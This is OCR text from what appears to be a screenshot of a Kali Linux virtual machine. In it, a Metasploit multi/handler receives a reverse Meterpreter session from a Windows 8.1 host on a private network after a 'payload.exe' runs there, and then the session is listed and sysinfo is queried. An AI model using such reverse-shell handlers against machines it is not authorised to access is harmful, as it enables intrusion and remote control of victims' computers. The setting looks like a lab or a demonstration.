 real2
Kali-Linux-2018.3-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Terminal Mon 11:33 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 192.168.1.189
[*] Meterpreter session 1 opened (192.168.1.140:443 -> 192.168.1.189:55116) at 2
020-02-10 11:16:19 -0500
msf exploit(multi/handler) > sessions
Active sessions
===============
payload.exe
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows BEATS\Chokolate @ BEATS 192.168.1.140:443
-> 192.168.1.189:55116 (192.168.1.189)
msf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : BEATS
OS : Windows 8.1 (Build 9600).
Architecture : x64
System Language : es CO
CTRL DERECHA
07:39